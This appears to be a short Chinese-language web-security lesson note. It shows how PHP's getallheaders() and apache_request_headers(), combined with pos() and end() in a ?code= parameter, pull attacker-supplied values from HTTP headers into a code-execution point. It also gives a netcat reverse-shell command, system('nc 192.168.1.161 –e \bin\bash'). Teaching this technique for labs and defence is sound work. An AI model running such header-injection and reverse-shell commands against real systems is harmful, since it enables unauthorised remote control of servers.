 HTTP 请求标头
getallheaders()
获取所有 HTTP 请求标头
?code=print_r(pos(getallheaders()));
pos()把第一项的值显示出来
?code=print_r(end(getallheaders()));
end()把最后一项的值显示出来
apache_request_headers()
功能与getallheaders()相似，适用于Apache服务器
可以利用system('nc 192.168.1.161 –e \bin\bash');进行shell反弹
橙子科技工作室 bilibili
重庆橙子科技